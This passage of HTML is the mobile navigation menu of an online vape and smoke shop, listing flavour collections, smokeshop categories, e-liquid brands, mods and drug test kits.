                        <span class="mobile-nav__label">Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/guava"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Guava</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Gummy Bear </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hawaii&#39;n Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lemon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lemon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/lush-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lush Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mango-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/mango-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mango Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/menthol"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Menthol</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/miami-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Miami Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Minty O’s</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mocha Frappe</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/orange-creamsicle"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Orange creamsicle </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/peach-gummy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Gummy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/peach-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Peach Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Apple Pear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/polar-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Polar Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-lime"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Lime</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pineapple-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pineapple Peach Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pink-raz-lemonade"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pink Raz Lemonade</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rainbow"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rainbow</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Raspberry Cherry Ice </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/root-beer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Root Beer</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/sour-batch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Batch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Southern Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/spearmint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Spearmint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Beltz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Blast</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Kiwi Melon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/simple-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Simple Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/strawberry-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sunset-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sunset Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sour-peach-orange"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sour Peach Orange</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Shortcake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Strawberry Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/swedish"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Swedish</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Cream</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tobacco Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/vanilla-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanilla Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Virginia Tobacco</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-berry-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Berry Steezy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">White Gummy Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/winter-green"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Winter Green</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/watermelon-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/watermelon-peach-steezy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Watermelon Peach Steezy</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/vapes-under-10-dollars"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">VAPES UNDER 10 DOLLARS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="smokeshop-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SMOKESHOP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="smokeshop-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SMOKESHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SMOKESHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SMOKESHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CIGARS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CREAM CHARGERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">DRY HERB VAPORIZER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">GLASS CLEANERS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">HAND PIPES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ONE HITTER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">OIL BURNER PIPE</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ROLLING PAPER </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">WRAPS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="e-liquids-7-11" aria-expanded="false">
                        <span class="mobile-nav__label">E-LIQUIDS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="e-liquids-7-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">E-LIQUIDS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="E-LIQUIDS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/e-liquids"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">E-LIQUIDS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mods-7-12" aria-expanded="false">
                        <span class="mobile-nav__label">MODS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mods-7-12" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">MODS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="MODS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/mods"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">MODS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="test-screening-7-13" aria-expanded="false">
                        <span class="mobile-nav__label">TEST SCREENING</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="test-screening-7-13" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">TEST SCREENING Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="smokeshop-7" aria-expanded="true" aria-label="TEST SCREENING">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/test-screening"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">TEST SCREENING</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="vape-shop-8" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">VAPE SHOP</span>
                <div class="mobile-nav__icon">
